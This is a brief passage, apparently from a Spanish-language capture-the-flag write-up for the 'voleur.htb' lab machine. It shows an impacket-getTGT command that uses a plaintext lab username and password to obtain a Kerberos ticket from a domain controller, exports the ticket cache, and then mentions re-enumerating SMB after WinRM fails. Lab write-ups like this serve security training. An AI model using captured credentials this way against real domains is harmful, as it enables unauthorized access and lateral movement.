 impacket-getTGT voleur.htb/'todd.wolfe':'NightT1meP1dg3on14' -dc-ip 10.10.11.76[*] Saving ticket in todd.wolfe.ccacheexport KRB5CCNAME=todd.wolfe.ccacheAl intentar conectarnos por winrm no funciona, pero podemos enumerar nuevamente el SMB y vemos un directorio nuevo.